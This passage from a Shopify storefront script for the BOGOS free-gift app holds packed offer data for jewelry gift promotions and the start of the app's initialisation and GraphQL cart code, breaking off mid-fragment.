48"],"47":"2J"}},"46":"45"}],"3j":F,"3i":{"3h":[]}}],"3g":[{"7":3U,"1h":3T,"y":2j,"1g":4q,"p":2C,"1f":5L,"1e":"2a 29","1d":60,"1c":b,"1b":n,"1a":"N","I":0,"t":"d:\\/\\/k.j.i\\/s\\/6\\/1\\/h\\/g\\/f\\/6\\/1k-2I-2H-2G-q-1R-2F-x-w-o-u-2E.e?v=2D","19":{"Z":2i,"18":3U},"17":{"7":3T,"W":V,"r":"\\T\\S 2o 4p 4o 4n q 1q 4m (n% R)","Q":"2n-2m-1k-2l-1S-2k","P":"2n-2m-1k-2l-1S-2k-O","t":"d:\\/\\/k.j.i\\/s\\/6\\/1\\/h\\/g\\/f\\/6\\/1k-2I-2H-2G-q-1R-2F-x-w-o-u-2E.e?v=2D","p":2C,"y":2j}},{"7":3S,"1h":3R,"y":2b,"1g":34,"p":2z,"1f":5K,"1e":"2a 29","1d":63,"1c":b,"1b":n,"1a":"N","I":0,"t":"d:\\/\\/k.j.i\\/s\\/6\\/1\\/h\\/g\\/f\\/6\\/1l-1z-1y-2h-13-28-2B.e?v=2A","19":{"Z":2i,"18":3S},"17":{"7":3R,"W":V,"r":"\\T\\S 3b 3a 37 | 36 1Z!!!! (n% R)","Q":"1l-1z-1y-1Y-13","P":"1l-1z-1y-1Y-13-O","t":"d:\\/\\/k.j.i\\/s\\/6\\/1\\/h\\/g\\/f\\/6\\/1l-1z-1y-2h-13-28-2B.e?v=2A","p":2z,"y":2b}}]},{"7":1Q,"W":V,"r":"5D 2x X 5C Y 5B 1l q 8","3M":"2x a 20 + 3L a 1M 1j","3K":b,"2f":{"3J":b,"3I":b},"3H":b,"27":"1G-12-5A:5z:38.1N","26":b,"3G":b,"3F":{"1U":{"15":"N","1F":n},"3E":[],"3D":"1U","3C":[],"3B":F,"3A":"23","3z":F,"23":1,"3y":[{"22":[4l,4k,4j,4i],"p":1n}]},"3x":{"15":"3w","1X":F},"3v":b,"3u":1,"3t":F,"15":"2c","3s":0,"3r":b,"2u":{"2v":b,"2t":{"2s":F,"2r":1u,"2g":F},"3q":b},"3p":[{"r":"\\T\\S 1P 1L 1j E K c J L 1W q 1V (n% R)","Q":"B-C-8-H-q-G","P":"B-C-8-H-q-G-O","t":"d:\\/\\/k.j.i\\/s\\/6\\/1\\/h\\/g\\/f\\/6\\/B-C-8-E-m-c-l-L-H-q-G-x-w-o-u-1t-4.e?v=1s","p":1r,"y":1n,"1T":[{"7":3Q,"1h":1x,"y":1n,"1g":4l,"p":1r,"1f":5H,"1e":"J \\/ 1E 1q 14","1d":79,"1c":b,"1b":n,"1a":"N","I":0,"t":"d:\\/\\/k.j.i\\/s\\/6\\/1\\/h\\/g\\/f\\/6\\/B-C-8-E-m-c-l-L-H-q-G-x-w-o-u-1t-4.e?v=1s","19":{"Z":1Q,"18":3Q},"17":{"7":1x,"W":V,"r":"\\T\\S 1P 1L 1j E K c J L 1W q 1V (n% R)","Q":"B-C-8-H-q-G","P":"B-C-8-H-q-G-O","t":"d:\\/\\/k.j.i\\/s\\/6\\/1\\/h\\/g\\/f\\/6\\/B-C-8-E-m-c-l-L-H-q-G-x-w-o-u-1t-4.e?v=1s","p":1r,"y":1n}},{"7":3P,"1h":1x,"y":1n,"1g":4k,"p":1r,"1f":5G,"1e":"J \\/ 1A 1w 1D 14","1d":79,"1c":b,"1b":n,"1a":"N","I":0,"t":"d:\\/\\/k.j.i\\/s\\/6\\/1\\/h\\/g\\/f\\/6\\/B-C-8-E-m-c-l-L-H-q-G-x-w-o-u-1t-4.e?v=1s","19":{"Z":1Q,"18":3P},"17":{"7":1x,"W":V,"r":"\\T\\S 1P 1L 1j E K c J L 1W q 1V (n% R)","Q":"B-C-8-H-q-G","P":"B-C-8-H-q-G-O","t":"d:\\/\\/k.j.i\\/s\\/6\\/1\\/h\\/g\\/f\\/6\\/B-C-8-E-m-c-l-L-H-q-G-x-w-o-u-1t-4.e?v=1s","p":1r,"y":1n}},{"7":3O,"1h":1x,"y":1n,"1g":4j,"p":1r,"1f":5F,"1e":"K \\/ 1E 1q 14","1d":79,"1c":b,"1b":n,"1a":"N","I":0,"t":"d:\\/\\/k.j.i\\/s\\/6\\/1\\/h\\/g\\/f\\/6\\/B-C-8-E-m-c-l-L-H-q-G-x-w-o-u-1t-4.e?v=1s","19":{"Z":1Q,"18":3O},"17":{"7":1x,"W":V,"r":"\\T\\S 1P 1L 1j E K c J L 1W q 1V (n% R)","Q":"B-C-8-H-q-G","P":"B-C-8-H-q-G-O","t":"d:\\/\\/k.j.i\\/s\\/6\\/1\\/h\\/g\\/f\\/6\\/B-C-8-E-m-c-l-L-H-q-G-x-w-o-u-1t-4.e?v=1s","p":1r,"y":1n}},{"7":3N,"1h":1x,"y":1n,"1g":4i,"p":1r,"1f":5E,"1e":"K \\/ 1A 1w 1D 14","1d":79,"1c":b,"1b":n,"1a":"N","I":0,"t":"d:\\/\\/k.j.i\\/s\\/6\\/1\\/h\\/g\\/f\\/6\\/B-C-8-E-m-c-l-L-H-q-G-x-w-o-u-1t-4.e?v=1s","19":{"Z":1Q,"18":3N},"17":{"7":1x,"W":V,"r":"\\T\\S 1P 1L 1j E K c J L 1W q 1V (n% R)","Q":"B-C-8-H-q-G","P":"B-C-8-H-q-G-O","t":"d:\\/\\/k.j.i\\/s\\/6\\/1\\/h\\/g\\/f\\/6\\/B-C-8-E-m-c-l-L-H-q-G-x-w-o-u-1t-4.e?v=1s","p":1r,"y":1n}}]}],"3o":[{"7":6F,"Z":1Q,"3n":"1.1i","3m":b,"3l":"4h","3k":[{"15":"22","1F":{"5J":{"7":5J,"1C":"d:\\/\\/k.j.i\\/s\\/6\\/1\\/h\\/g\\/f\\/6\\/B-C-1B-D-a-M-z-E-m-c-l-x-w-o-u.e?v=2y","r":"1P 1L 20 D a 1I 1H E K c J","35":"B-1B-4b-4a-13","1X":"5I","4g":"4f 4e o 4d","1T":[{"7":6E,"1C":"d:\\/\\/k.j.i\\/s\\/6\\/1\\/h\\/g\\/f\\/6\\/B-C-1B-D-a-M-z-E-m-c-l-x-w-o-u-6D.e?v=2y","I":"21.1i","r":"J \\/ 1E 1q 14"},{"7":6C,"1C":"d:\\/\\/k.j.i\\/s\\/6\\/1\\/h\\/g\\/f\\/6\\/B-C-1B-D-a-M-z-E-m-c-l-x-w-o-u.e?v=2y","I":"21.1i","r":"J \\/ 1A 1w 1D 14"},{"7":6B,"1C":"d:\\/\\/k.j.i\\/s\\/6\\/1\\/h\\/g\\/f\\/6\\/B-C-1B-D-a-M-z-E-m-c-l-x-w-o-u-6A.e?v=2y","I":"21.1i","r":"K \\/ 1E 1q 14"},{"7":6z,"1C":"d:\\/\\/k.j.i\\/s\\/6\\/1\\/h\\/g\\/f\\/6\\/B-C-1B-D-a-M-z-E-m-c-l-x-w-o-u-6y.e?v=2y","I":"21.1i","r":"K \\/ 1A 1w 1D 14"}],"4c":["4b 4a 13","B","B C 1l","20 5w $n","6x","6w o 6v - 1L","49 48"],"47":"20"}},"46":"45"}],"3j":F,"3i":{"3h":[]}}],"3g":[{"7":3Q,"1h":1x,"y":1n,"1g":4l,"p":1r,"1f":5H,"1e":"J \\/ 1E 1q 14","1d":79,"1c":b,"1b":n,"1a":"N","I":0,"t":"d:\\/\\/k.j.i\\/s\\/6\\/1\\/h\\/g\\/f\\/6\\/B-C-8-E-m-c-l-L-H-q-G-x-w-o-u-1t-4.e?v=1s","19":{"Z":1Q,"18":3Q},"17":{"7":1x,"W":V,"r":"\\T\\S 1P 1L 1j E K c J L 1W q 1V (n% R)","Q":"B-C-8-H-q-G","P":"B-C-8-H-q-G-O","t":"d:\\/\\/k.j.i\\/s\\/6\\/1\\/h\\/g\\/f\\/6\\/B-C-8-E-m-c-l-L-H-q-G-x-w-o-u-1t-4.e?v=1s","p":1r,"y":1n}},{"7":3P,"1h":1x,"y":1n,"1g":4k,"p":1r,"1f":5G,"1e":"J \\/ 1A 1w 1D 14","1d":79,"1c":b,"1b":n,"1a":"N","I":0,"t":"d:\\/\\/k.j.i\\/s\\/6\\/1\\/h\\/g\\/f\\/6\\/B-C-8-E-m-c-l-L-H-q-G-x-w-o-u-1t-4.e?v=1s","19":{"Z":1Q,"18":3P},"17":{"7":1x,"W":V,"r":"\\T\\S 1P 1L 1j E K c J L 1W q 1V (n% R)","Q":"B-C-8-H-q-G","P":"B-C-8-H-q-G-O","t":"d:\\/\\/k.j.i\\/s\\/6\\/1\\/h\\/g\\/f\\/6\\/B-C-8-E-m-c-l-L-H-q-G-x-w-o-u-1t-4.e?v=1s","p":1r,"y":1n}},{"7":3O,"1h":1x,"y":1n,"1g":4j,"p":1r,"1f":5F,"1e":"K \\/ 1E 1q 14","1d":79,"1c":b,"1b":n,"1a":"N","I":0,"t":"d:\\/\\/k.j.i\\/s\\/6\\/1\\/h\\/g\\/f\\/6\\/B-C-8-E-m-c-l-L-H-q-G-x-w-o-u-1t-4.e?v=1s","19":{"Z":1Q,"18":3O},"17":{"7":1x,"W":V,"r":"\\T\\S 1P 1L 1j E K c J L 1W q 1V (n% R)","Q":"B-C-8-H-q-G","P":"B-C-8-H-q-G-O","t":"d:\\/\\/k.j.i\\/s\\/6\\/1\\/h\\/g\\/f\\/6\\/B-C-8-E-m-c-l-L-H-q-G-x-w-o-u-1t-4.e?v=1s","p":1r,"y":1n}},{"7":3N,"1h":1x,"y":1n,"1g":4i,"p":1r,"1f":5E,"1e":"K \\/ 1A 1w 1D 14","1d":79,"1c":b,"1b":n,"1a":"N","I":0,"t":"d:\\/\\/k.j.i\\/s\\/6\\/1\\/h\\/g\\/f\\/6\\/B-C-8-E-m-c-l-L-H-q-G-x-w-o-u-1t-4.e?v=1s","19":{"Z":1Q,"18":3N},"17":{"7":1x,"W":V,"r":"\\T\\S 1P 1L 1j E K c J L 1W q 1V (n% R)","Q":"B-C-8-H-q-G","P":"B-C-8-H-q-G-O","t":"d:\\/\\/k.j.i\\/s\\/6\\/1\\/h\\/g\\/f\\/6\\/B-C-8-E-m-c-l-L-H-q-G-x-w-o-u-1t-4.e?v=1s","p":1r,"y":1n}}]},{"7":1O,"W":V,"r":"6u 6t 5D 2x X 5C Y 5B 1l q 8","3M":"2x a 20 + 3L a 1M 1j","3K":b,"2f":{"3J":b,"3I":b},"3H":b,"27":"1G-12-5A:5z:38.1N","26":b,"3G":b,"3F":{"1U":{"15":"N","1F":n},"3E":[],"3D":"1U","3C":[],"3B":F,"3A":"23","3z":F,"23":1,"3y":[{"22":[44,43,42,41],"p":1m}]},"3x":{"15":"3w","1X":F},"3v":b,"3u":1,"3t":F,"15":"2c","3s":0,"3r":b,"2u":{"2v":b,"15":"2c","33":[],"2t":{"2s":F,"2r":1u,"2g":F},"3q":b},"3p":[{"r":"\\T\\S K c J 1K 1J 1j D a 1I 1H (n% R)","Q":"m-l-A-z-8","P":"m-l-A-z-8-O","t":"d:\\/\\/k.j.i\\/s\\/6\\/1\\/h\\/g\\/f\\/6\\/m-c-l-U-A-8-D-a-M-z-x-w-o-u.e?v=1p","p":1o,"y":1m,"1T":[{"7":3f,"1h":1v,"y":1m,"1g":44,"p":1o,"1f":5v,"1e":"1E 1q 14 \\/ J","1d":79,"1c":b,"1b":n,"1a":"N","I":0,"t":"d:\\/\\/k.j.i\\/s\\/6\\/1\\/h\\/g\\/f\\/6\\/m-c-l-U-A-8-D-a-M-z-x-w-o-u.e?v=1p","19":{"Z":1O,"18":3f},"17":{"7":1v,"W":V,"r":"\\T\\S K c J 1K 1J 1j D a 1I 1H (n% R)","Q":"m-l-A-z-8","P":"m-l-A-z-8-O","t":"d:\\/\\/k.j.i\\/s\\/6\\/1\\/h\\/g\\/f\\/6\\/m-c-l-U-A-8-D-a-M-z-x-w-o-u.e?v=1p","p":1o,"y":1m}},{"7":3e,"1h":1v,"y":1m,"1g":43,"p":1o,"1f":5u,"1e":"1E 1q 14 \\/ K","1d":79,"1c":b,"1b":n,"1a":"N","I":0,"t":"d:\\/\\/k.j.i\\/s\\/6\\/1\\/h\\/g\\/f\\/6\\/m-c-l-U-A-8-D-a-M-z-x-w-o-u.e?v=1p","19":{"Z":1O,"18":3e},"17":{"7":1v,"W":V,"r":"\\T\\S K c J 1K 1J 1j D a 1I 1H (n% R)","Q":"m-l-A-z-8","P":"m-l-A-z-8-O","t":"d:\\/\\/k.j.i\\/s\\/6\\/1\\/h\\/g\\/f\\/6\\/m-c-l-U-A-8-D-a-M-z-x-w-o-u.e?v=1p","p":1o,"y":1m}},{"7":3d,"1h":1v,"y":1m,"1g":42,"p":1o,"1f":5t,"1e":"1A 1w 1D 14 \\/ J","1d":79,"1c":b,"1b":n,"1a":"N","I":0,"t":"d:\\/\\/k.j.i\\/s\\/6\\/1\\/h\\/g\\/f\\/6\\/m-c-l-U-A-8-D-a-M-z-x-w-o-u.e?v=1p","19":{"Z":1O,"18":3d},"17":{"7":1v,"W":V,"r":"\\T\\S K c J 1K 1J 1j D a 1I 1H (n% R)","Q":"m-l-A-z-8","P":"m-l-A-z-8-O","t":"d:\\/\\/k.j.i\\/s\\/6\\/1\\/h\\/g\\/f\\/6\\/m-c-l-U-A-8-D-a-M-z-x-w-o-u.e?v=1p","p":1o,"y":1m}},{"7":3c,"1h":1v,"y":1m,"1g":41,"p":1o,"1f":5s,"1e":"1A 1w 1D 14 \\/ K","1d":79,"1c":b,"1b":n,"1a":"N","I":0,"t":"d:\\/\\/k.j.i\\/s\\/6\\/1\\/h\\/g\\/f\\/6\\/m-c-l-U-A-8-D-a-M-z-x-w-o-u.e?v=1p","19":{"Z":1O,"18":3c},"17":{"7":1v,"W":V,"r":"\\T\\S K c J 1K 1J 1j D a 1I 1H (n% R)","Q":"m-l-A-z-8","P":"m-l-A-z-8-O","t":"d:\\/\\/k.j.i\\/s\\/6\\/1\\/h\\/g\\/f\\/6\\/m-c-l-U-A-8-D-a-M-z-x-w-o-u.e?v=1p","p":1o,"y":1m}}]}],"3o":[{"7":6s,"Z":1O,"3n":"1.1i","3m":b,"3l":"4h","3k":[{"15":"22","1F":{"5y":{"7":5y,"1C":"d:\\/\\/k.j.i\\/s\\/6\\/1\\/h\\/g\\/f\\/6\\/m-c-l-U-A-1B-D-a-M-z-x-w-o-u.e?v=2w","r":"K c J 1K 1J 20 D a 1I 1H","35":"m-c-l-U-A-1B-D-a-M-z","4g":"4f 4e o 4d","1T":[{"7":6r,"1C":"d:\\/\\/k.j.i\\/s\\/6\\/1\\/h\\/g\\/f\\/6\\/m-c-l-U-A-1B-D-a-M-z-x-w-o-u-5x-5.e?v=2w","I":"21.1i","r":"J \\/ 1E 1q 14"},{"7":6q,"1C":"d:\\/\\/k.j.i\\/s\\/6\\/1\\/h\\/g\\/f\\/6\\/m-c-l-U-A-1B-D-a-M-z-x-w-o-u.e?v=2w","I":"21.1i","r":"J \\/ 1A 1w 1D 14"},{"7":6p,"1C":"d:\\/\\/k.j.i\\/s\\/6\\/1\\/h\\/g\\/f\\/6\\/m-c-l-U-A-1B-D-a-M-z-x-w-o-u-5x-4.e?v=2w","I":"21.1i","r":"K \\/ 1E 1q 14"},{"7":6o,"1C":"d:\\/\\/k.j.i\\/s\\/6\\/1\\/h\\/g\\/f\\/6\\/m-c-l-U-A-1B-D-a-M-z-x-w-o-u.e?v=2w","I":"21.1i","r":"K \\/ 1A 1w 1D 14"}],"4c":["4b 4a 13","U A 1l","U A 1B","1K 1J 6n","20 5w $n","49 48"],"47":"20"}},"46":"45"}],"3j":F,"3i":{"3h":[]}}],"3g":[{"7":3f,"1h":1v,"y":1m,"1g":44,"p":1o,"1f":5v,"1e":"1E 1q 14 \\/ J","1d":79,"1c":b,"1b":n,"1a":"N","I":0,"t":"d:\\/\\/k.j.i\\/s\\/6\\/1\\/h\\/g\\/f\\/6\\/m-c-l-U-A-8-D-a-M-z-x-w-o-u.e?v=1p","19":{"Z":1O,"18":3f},"17":{"7":1v,"W":V,"r":"\\T\\S K c J 1K 1J 1j D a 1I 1H (n% R)","Q":"m-l-A-z-8","P":"m-l-A-z-8-O","t":"d:\\/\\/k.j.i\\/s\\/6\\/1\\/h\\/g\\/f\\/6\\/m-c-l-U-A-8-D-a-M-z-x-w-o-u.e?v=1p","p":1o,"y":1m}},{"7":3e,"1h":1v,"y":1m,"1g":43,"p":1o,"1f":5u,"1e":"1E 1q 14 \\/ K","1d":79,"1c":b,"1b":n,"1a":"N","I":0,"t":"d:\\/\\/k.j.i\\/s\\/6\\/1\\/h\\/g\\/f\\/6\\/m-c-l-U-A-8-D-a-M-z-x-w-o-u.e?v=1p","19":{"Z":1O,"18":3e},"17":{"7":1v,"W":V,"r":"\\T\\S K c J 1K 1J 1j D a 1I 1H (n% R)","Q":"m-l-A-z-8","P":"m-l-A-z-8-O","t":"d:\\/\\/k.j.i\\/s\\/6\\/1\\/h\\/g\\/f\\/6\\/m-c-l-U-A-8-D-a-M-z-x-w-o-u.e?v=1p","p":1o,"y":1m}},{"7":3d,"1h":1v,"y":1m,"1g":42,"p":1o,"1f":5t,"1e":"1A 1w 1D 14 \\/ J","1d":79,"1c":b,"1b":n,"1a":"N","I":0,"t":"d:\\/\\/k.j.i\\/s\\/6\\/1\\/h\\/g\\/f\\/6\\/m-c-l-U-A-8-D-a-M-z-x-w-o-u.e?v=1p","19":{"Z":1O,"18":3d},"17":{"7":1v,"W":V,"r":"\\T\\S K c J 1K 1J 1j D a 1I 1H (n% R)","Q":"m-l-A-z-8","P":"m-l-A-z-8-O","t":"d:\\/\\/k.j.i\\/s\\/6\\/1\\/h\\/g\\/f\\/6\\/m-c-l-U-A-8-D-a-M-z-x-w-o-u.e?v=1p","p":1o,"y":1m}},{"7":3c,"1h":1v,"y":1m,"1g":41,"p":1o,"1f":5s,"1e":"1A 1w 1D 14 \\/ K","1d":79,"1c":b,"1b":n,"1a":"N","I":0,"t":"d:\\/\\/k.j.i\\/s\\/6\\/1\\/h\\/g\\/f\\/6\\/m-c-l-U-A-8-D-a-M-z-x-w-o-u.e?v=1p","19":{"Z":1O,"18":3c},"17":{"7":1v,"W":V,"r":"\\T\\S K c J 1K 1J 1j D a 1I 1H (n% R)","Q":"m-l-A-z-8","P":"m-l-A-z-8-O","t":"d:\\/\\/k.j.i\\/s\\/6\\/1\\/h\\/g\\/f\\/6\\/m-c-l-U-A-8-D-a-M-z-x-w-o-u.e?v=1p","p":1o,"y":1m}}]}],"6m":[],"6l":[{"7":6k,"40":b,"r":"6j 6i 6h 13 1y","3Z":b,"2v":"6g-6f","6e":[{"1F":[],"6d":"6c"}],"2U":{"6b":"6a","1U":{"15":"N","1F":75,"69":[]},"2U":[{"7":2b,"r":"3b 3a 37 | 36 1Z!!!!","35":"1l-1z-1y-1Y-13","68":1,"1T":[{"7":34,"I":"63.1i","r":"2a 29","t":b}],"t":"d:\\/\\/k.j.i\\/s\\/6\\/1\\/h\\/g\\/f\\/6\\/1l-1z-1y-2h-13-28-67.e?v=66"}]},"65":{"64":1u,"62":F},"27":"1G-12-61:25:24.1N","26":b,"15":"5Z","2u":{"33":{"5Y":F},"2t":{"2s":1u,"2r":1u,"2g":1u}}}],"5X":[],"5W":[{"7":5V,"40":"5U 5r #1","r":"5q 2Q 5p","27":"1G-10-5o:39:55.1N","26":"1G-10-5T:1i:1i.1N","1X":1u,"2f":{"5n":[{"7":1,"r":"1M 2e","3Z":"5m!","5l":F,"5k":{"7":"5j-32-3","31":"d:\\/\\/30.2Z.2Y\\/2X-2W\\/5i.2V"},"5h":75,"5g":{"7":"2O-32-3","31":"d:\\/\\/30.2Z.2Y\\/2X-2W\\/5f.2V"},"5e":"2P! 1M 2e 5d!","5c":"2R {{5b}} L 1M 2e"}],"5a":"58"},"57":{"56":"1F","2U":[],"54":[],"53":[]},"52":{"51":{"50":"4Z","4Y":"2T","4X":"#2S","4W":"#4V","4U":"2T","4T":"#2S","4S":"#4R","4Q":"#4P","4O":"#4N","4M":"#4L"},"4K":{"4J":"4I","4H":"4G","4F":"2R 4E 2Q 4D 4C 4B","4A":F,"4z":F,"4y":"2P!","4x":1u,"4w":1u,"4v":1u}},"15":"2O"},{"7":5S,"40":"1Y 2g 5r","r":"5q 2Q 5p","27":"1G-10-5o:39:55.1N","26":b,"1X":1u,"2f":{"5n":[{"7":1,"r":"1M 2e","3Z":"5m!","5l":F,"5k":{"7":"5j-32-3","31":"d:\\/\\/30.2Z.2Y\\/2X-2W\\/5i.2V"},"5h":75,"5g":{"7":"2O-32-3","31":"d:\\/\\/30.2Z.2Y\\/2X-2W\\/5f.2V"},"5e":"2P! 1M 2e 5d!","5c":"2R {{5b}} L 1M 2e"}],"5a":"58"},"57":{"56":"1F","2U":[],"54":[],"53":[]},"52":{"51":{"50":"4Z","4Y":"2T","4X":"#2S","4W":"#4V","4U":"2T","4T":"#2S","4S":"#4R","4Q":"#4P","4O":"#4N","4M":"#4L"},"4K":{"4J":"4I","4H":"4G","4F":"2R 4E 2Q 4D 4C 4B","4A":F,"4z":F,"4y":"2P!","4x":1u,"4w":1u,"4v":1u}},"15":"2O"}]};',62,449,'||||||files|id|bracelet|||null|or|https|jpg|5123|2116|0012|com|shopify|cdn|blue|pink|100|by|product_shopify_id|and|title||thumbnail|paula||bet|alef|original_product_shopify_id|gemstone|star|chai|hebrew|with|in|false|women|girls|price|Blue|Pink|for|sparkling|percentage|sca_clone_freegift|clone_product_handle|original_product_handle|off|udf81|ud83c|jewish|36872|shop_id|||offer_id||||gift|925|type||gift_product|gift_item_id|pivot|discount_type|discount_value|original_compare_at_price|original_price|variant_title|variant_shopify_id|original_variant_shopify_id|gift_product_id|00|Bracelet|hamsa|jewelry|8498422284537|8498434539769|9052339011833|1765303271|Silver|9052334850297|1765303296|45486|true|309848|Gold|309845|box|travel|Yellow|necklace|image|Plated|Sterling|value|2025|Gemstone|Sparkling|Star|Jewish|Hebrew|Free|000000Z|147941|Chai|147940|silver|gold|variants|discount|Women|Girls|status|free|Gift|Necklace|92|variants_ids|number_of_gift_can_receive|||end_time|start_time|alefbet|Title|Default|8863685673209|default|earrings|Shipping|config|shipping|fabulous|147923|1315708207171|chain|on|tone|two|Hamsa|7887789457657|mystery|product|order|combinations|shopify_discount_settings|code|1765303260|Buy|1765303282|9052204826873|1765354207|5255124|9052204663033|1765386511|43953|pendant|golden|charm|hand|Earrings|diamond|8991198380281|1761101115|hamsa_tree|progress|Congratulations|to|Add|303030|unset|products|png|images|bogos|net|cloudfront|d33a6lvgbd0fej|src|icon|custom_code|46595264774393|handle|Fabulous|Box|||Travel|Jewelry|761700|761699|761698|761697|gift_items|currencies|other|is_multiply|product_narrow|unit|max_amount|min_amount|offer_conditions|gift_products|metafields|deleted_at|has_cloned_product|stop_lower_priority|priority|sub_conditions|variant|gift_should_the_same|original_products_to_clone|cal_gift_for_other_rules|customer_will_receive|auto_add_all_gifts|shipping_discount|discount_method|gift_card|gift_settings|condition_relationship|promotion_message|today_offer_title|offer_link|offer_description|Get|offer_name|761694|761693|761692|761691|309795|761641|309794|761640|earring|265369|643097|129712|description|name|46807103832313|46807103799545|46807103766777|46807103734009|include|filter_option|product_type|all|view|mitzvah|bat|product_tag|Paula|Bet|Alef|vendor|number_of_products|46862670856441|46862670790905|46862670823673|46862670758137|Pendant|Golden|Charm|Hand|46783524536569|Diamond|Mystery|43696655466745|300|show_unlocked_message|show_success_label|show_start_message|unlocked_message|show_bar_title|add_background|rewards|earning|start|items|start_message|fixed|bar_height|medium|icon_size|content|FFF2C0|success_label_background_color|9F6800|success_label_text_color|616161|goal_description_color|F9EDBF|inactive_bar_color|goal_title_color|background_color|FFAA00|active_bar_color|message_color|border_color|orange|theme_color|color|customize|customer_locations|filter_condition||count_by|condition|single||goal_type|remaining_value|countdown_message|unlocked|success_label|1758682924|progress_icon|target_value|1758683025|success|success_icon|upload_icon|Success|goals|22T17|Rewards|Progress|bar|47101500883193|47101500850425|47101500817657|47101500784889|Under|45474|8498421104889|08|10T19|enamel|get|BXGY|47101496393977|47101496361209|47101496328441|47101496295673|ACTIVE|8498427560185|47101316071673|47101315875065|527|1765302220|44284|1803085152323|46959306637561|Spend|550|30T06|Progressing|347|boosters|discounts|enabled|thank_you||11T23|variant_matching||exclude_product|advances|1765452493|3649846|quantity|other_currencies|manual|method|any|option|trigger|TYTuJ39|BOGOS|Upsell|You|Thank|7138|upsells|bundles|Necklaces|46807103701241|46807103635705|46807103668473|46807103602937|156468|of|Copy|Collection|Shop|necklaces|45483|46799429697785|45485|46799429632249|46799429665017|45484|46799429599481|156467|excluded|Over|diamonds|14k|White|46795574739193|1765354627|5612734|46795574771961|156448|14T20|10T17|FREE|Set|Protection|Vaulted|650|The|Gifts|BOGO|money|137558|02T07|01|27T08||PURCHASE|WITH|GIFT||Friday|Black|offers|fgData|window'.split('|'),0,{}))
;/* END_FG_DATA */ 
 "use strict";(()=>{window.fgGiftIcon=typeof fgGiftIcon=="string"&&fgGiftIcon;window.fgWidgetIconsObj=typeof fgWidgetIconsObj<"u"&&fgWidgetIconsObj;window.fgGiftIconsObj=typeof fgGiftIconsObj<"u"&&fgGiftIconsObj;(async function(){if(await window.initBOGOS_HEADLESS?.(),window.BOGOS_CORE??={env:{},helper:{},variables:{}},window.FGSECOMAPP={...window.FGSECOMAPP,productsInPage:{},productsByID:{},productsDefaultByID:{},arrOfferAdded:[],bogos_discounts_apply:[],cartItems:Object.values(window.Shopify?.cartItems??{}),SHOPIFY_CART:{item_count:0},offers:[],bundles:[],upsells:[],discounts:[]},window.SECOMAPP??={current_template:"none",current_code:void 0,freegiftProxy:"/apps/secomapp_freegifts_get_order?ver=3.0",bogosCollectUrl:void 0,bogosIntegrationUrl:void 0,customer:{tags:[],orders:[],last_total:0,freegifts:[],freegifts_v2:[]},activateOnlyOnePromoCode:!1,getQueryString:()=>{},getCookie:()=>{},setCookie:()=>{},deleteCookie:()=>{},fgData:{},shop_locales:[]},window.BOGOS??={block_products:{}},window.Shopify=window.Shopify||{},window.ShopifyAPI=window.ShopifyAPI||{},window.fgData={...window.fgData,...SECOMAPP.fgData,offers:window.fgData?.offers??[],bundles:window.fgData?.bundles??[],upsells:window.fgData?.upsells??[]},window.fgData?.appearance?.gift_icon?.gift_icon_path&&(typeof fgGiftIconsObj<"u"||typeof fgGiftIcon=="string")){let t=window.fgData.appearance.gift_icon.shopify_gift_icon_path;window.fgData.appearance.gift_icon.gift_icon_path=fgGiftIconsObj[t]??(fgGiftIcon||t)}if(window.fgData?.appearance?.today_offer?.shopify_widget_icon_path&&typeof fgWidgetIconsObj<"u"){let t=window.fgData.appearance.today_offer.shopify_widget_icon_path;window.fgData.appearance.today_offer.widget_icon_path=fgWidgetIconsObj[t]??t}FGSECOMAPP.fgSettings=window.fgData?.settings??{},FGSECOMAPP.fgAppearance=window.fgData?.appearance??{},FGSECOMAPP.fgTranslation=window.fgData?.translation??{},FGSECOMAPP.fgIntegration=window.fgData?.integration??{},FGSECOMAPP.fgIntegration={...FGSECOMAPP.fgIntegration,theme:{pubsub:!1}},FGSECOMAPP.storefront={...window.fgData?.storefront},FGSECOMAPP.variables={integration_apps:[],constants:{sca_offers_added:"sca_offers_added",sca_products_info:"sca_products_info",FGSECOMAPP_HIDDEN_GIFT_POPUP:"FGSECOMAPP_HIDDEN_GIFT_POPUP",bogos_judgeme_ratings:"bogos_judgeme_ratings",bogos_trustoo_ratings:"bogos_trustoo_ratings"},scaHandleConfigValue:{...Shopify?.scaHandleConfigValue},isCheckout:!1,isHeadless:window.BOGOS_CORE?.env?.is_headless??!1,RATE_PRICE:window.BOGOS_CORE?.env?.is_headless?1:100,isCartPage:window.location.href.includes("/cart"),textView:{},sca_fg_codes:[],Shopify:{...window.Shopify,sca_fg_price:Shopify?.sca_fg_price??"discounted_price",...SECOMAPP.variables,...window.BOGOS,market:SECOMAPP.market,locale:Shopify?.locale??SECOMAPP.variables.language?.toLowerCase()}},FGSECOMAPP.CUSTOM_EVENTS={START_RENDER_APP:"fg-app:start",END_RENDER_APP:"fg-app:end",BOGOS_FETCH_CART:"bogos:fetch-cart",GIFT_UPDATED:"fg-gifts:updated",SHOW_GIFT_SLIDER:"fg-gifts:show-slider",BOGOS_FG_CART_MESSAGE:"bogos:message",BOGOS_CART_CHANGE:"bogos:cart-change",BOGOS_PRODUCT_CHANGE:"bogos:product-change"},FGSECOMAPP.helper={Glider:window.Glider||function(){console.warn("BOGOS track: Glider not found")},reRenderCartCustom:Shopify?.reRenderCartCustom??void 0};let k={JUDGEME_STAR_RATING_PREVIEW_BADGE:`<div class="bogos-judgeme-integration-review-widget" data-bogos-product-id="{{ bogos_product_id }}">
                <div style='display:none' class='jdgm-prev-badge' data-average-rating="{{ judgeme_average_rating }}"> 
                    {{ judgeme_average_rating_el }}
                </div>
            </div>`,TRUSTOO_STAR_RATING_PREVIEW_BADGE:`<div class="bogos-trustoo-integration-review-widget" data-bogos-product-id="{{ bogos_product_id }}">
                <div style='display:none' class='trustoo-prev-badge' data-average-rating="{{ trustoo_average_rating }}"> 
                    {{ trustoo_average_rating_el }}
                </div>
            </div>`};class G{static MONEY_FRAGMENT=`
        fragment Money_BOGOS on MoneyV2 {
            currencyCode
            amount
        }
        `;static DISCOUNT_ALLOCATION=`
        fragment DiscountAllocation_BOGOS on CartDiscountAllocation {
            discountedAmount {
                ...Money_BOGOS
            }
            ...on CartAutomaticDiscountAllocation {
                title
            }
            ...on CartCustomDiscountAllocation {
                title
            }
            ...on CartCodeDiscountAllocation {
                code
            }
            targetType
        }
        `;static CART_ITEM_FRAGMENT=`
        fragment Product_BOGOS on Product {
            handle
            title
            id
            vendor
            productType
            tags
            collections (first: $numberCollections) {
                nodes {
                    id
                    title
                }
            }
        }

